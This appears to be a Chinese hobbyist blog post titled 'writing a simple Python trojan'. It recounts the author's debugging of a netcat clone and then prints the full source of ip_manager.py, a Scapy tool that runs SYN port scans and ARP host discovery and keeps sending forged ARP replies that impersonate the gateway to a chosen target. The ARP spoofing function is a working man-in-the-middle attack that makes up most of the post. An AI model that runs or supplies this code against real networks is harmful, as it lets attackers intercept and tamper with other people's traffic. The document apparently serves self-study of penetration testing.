Python简单木马编写
Python木马编写
遇到的问题和解决办法
开始是netcat.py文件,这个文件是准备模仿一部分kali工具net cat编写的
遇到了一个问题,代码写完跑不出来,脚本带参数也没法调试,通过添加print逐一排错,发现是socket中的recv函数的阻塞问题
即有两种模式阻塞与非阻塞
阻塞模式下:当缓冲区内有数据时,立即返回所有的数据;当缓冲区内无数据时,阻塞直到缓冲区中有数据。
非阻塞模式:当缓冲区内有数据时,立即返回所有的数据;当缓冲区内无数据时,产生EAGAIN的错误并返回(在Python中会抛出一个异常)
报错如下
官方说明
远程主机强行close()
网上查了查办法貌似没啥用
但是通过这个我发现服务端没有数据传过来
找了半天原因
我也不知道这个我是怎么写出来的,淦!

不久又出现这个错误,找了很久原因
在本机可以完美运行,但是跨机就不行了,查了很多资料不行
肝了两天没结果,只得暂时放弃留作后面思考
然后使用到的模块学习netifaces
新问题
在使用arpspoof时
报错
int()函数只能转化数字组成的字符串
估计这里是mac地方出了问题
找了很久,通过添加代码发现
我的全局变量没有值,是空白的
但是我没发现原因,后面找了很久
发现我代码逻辑有点问题, 最后通过添加了一部分代码解决好的
运行过程
最后写出来个这个 ip_manager.py
来看看效果

synscan
arping

arpspoof
原
攻击
结果
linux
windows
完整代码
#! /usr/bin/env python
# -*- coding:utf-8 -*-
import sys
import getopt
import time
import netifaces
from scapy.all import *
target = ""
scan_type = ""
port = 0
gateway = ""
# 帮助函数
def help_message():
print
print "You can manage your ip like this:"
print " ip_manager.py -t target_ip -p port --scan_type=type"
print "[*]example:python ip_manager.py -t 127.0.0.1 -p 7777 --scantype==syn_scan"
print
print "-t specify the ip you wanna scan"
print
print "-p specify the port you wanna scan"
print
print "-i to get host network card information"
print
print "--scan_type= specify the scan type you wanna use"
print
print"scantype:[syn_scan,arp_ping,arp_spoof]"
print "[*]example:python ip_manager.py -t 127.0.0.1 -p 80 --scan_type=syn_scan "
# 获取本机网卡信息
def information():
print "Net Card Information:"
gateway = netifaces.gateways()['default'][2][0]
nic_name = netifaces.gateways()['default'][2][1]
for interface in netifaces.interfaces():
if interface == nic_name:
ip = netifaces.ifaddresses('eth0')[2][0]['addr']
mac_addr = netifaces.ifaddresses('eth0')[17][0]['addr']
ip_mask = netifaces.ifaddresses('eth0')[2][0]['netmask']
print "Gateway:",gateway
print "NIC Name:",nic_name
print "NIC MAC Address:",mac_addr
print "IPV4 Address:", ip
print "IP Netmask:",ip_mask
return mac_addr,gateway, nic_name
def main():
global target
global scan_type
global port
global gateway
# 解析函数
try:
opts, args = getopt.getopt(sys.argv[1:], "t:s:p:hi",
["target=", "scan_type=", "help","info", "port="])
except Exception as e:
print str(e)
help_message()
sys.exit(0)
for opt, value in opts:
if opt in ["-h", "--help"]:
help_message()
elif opt in ["-t", "--target"]:
target = value
elif opt in ["-s","--scan_type"]:
scan_type = value
elif opt in ["-p", "--port"]:
port = int(value)
elif opt in ["-i","--info"]:
information()
if scan_type == "syn_scan":
syn_scan()
elif scan_type == "arp_ping":
arp_ping()
elif scan_type == "arp_spoof":
arp_spoof()
# syn扫描端口
def syn_scan():
global target
global port
ports = [20,21,22,23,25,69,80,81,109,389,443,1433,1521,2049,3306,3389,5432,8080,27017]
if port:
ans, unans = sr(IP(dst = target)/TCP(sport=RandShort(),dport=port),timeout=3)
else:
ans, unans = sr(IP(dst = target)/TCP(sport=RandShort(),dport=ports),timeout=3)
for sent,received in ans:
if received.haslayer(TCP) and str(received[TCP].flags) == "SA":
print "Port " + str(sent[TCP].dport) + " of " + target + " is OPEN!"
elif received.haslayer(TCP) and str(received[TCP].flags) == "RA":
print "Port " + str(sent[TCP].dport) + " of " + target + " is closed!"
elif received.haslayer(ICMP) and str(received[ICMP].type) == "3":
print "Port " + str(sent[TCP].dport) + " of " + target + " is filtered!"
for sent in unans:
print str(sent[TCP].dport) + " is unanswered!"
sys.exit(0)
# arp存活主机扫描
def arp_ping():
global target
ans, unans = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=target),timeout=3)
for sent, received in ans:
print received[Ether].src+"->"+received[ARP].psrc+" is alive"
sys.exit(0)
# arp欺骗
def arp_spoof():
global target
mac_addr,gateway, nic_name=information()
# 获取目标mac地址
target_mac = getmacbyip(target)
if target_mac is None:
print("[-] Error: Could not resolve targets MAC address")
sys.exit(1)
print "ARP Spoofing..."
# 构造响应包
pkt = Ether(src=mac_addr, dst=target_mac) / ARP(hwsrc=mac_addr, psrc=gateway, hwdst=target_mac, pdst=target)
while True:
sendp(pkt, inter=2, iface=nic_name)
if __name__ == "__main__":
main()
参考
《python黑帽子编程 黑客与渗透测试编程》
参考链接
Scapy-port-scanner/port_scanner.py at master · cptpugwash/Scapy-port-scanner · GitHub
python scapy的用法之ARP主机扫描和ARP欺骗 - 雨中落叶 - 博客园
python scapy的用法之ARP主机扫描和ARP欺骗 - 雨中落叶 - 博客园
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Cuwm3Flz-1646818460819)(Python木马编写.assets/image-20200622102258185.png)]](http://img.e-com-net.com/image/info8/850ac8214cf748e3af4a22bdffce2d26.png)






![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-p3KJI1gj-1646818460825)(Python木马编写.assets/image-20200623115343632.png)]](http://img.e-com-net.com/image/info8/35523f4fb25a4419849032ed0e96b300.jpg)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ZfuWpkx0-1646818460826)(Python木马编写.assets/image-20200623115411015.png)]](http://img.e-com-net.com/image/info8/fd99038572874ab283dcd21b046d2bde.jpg)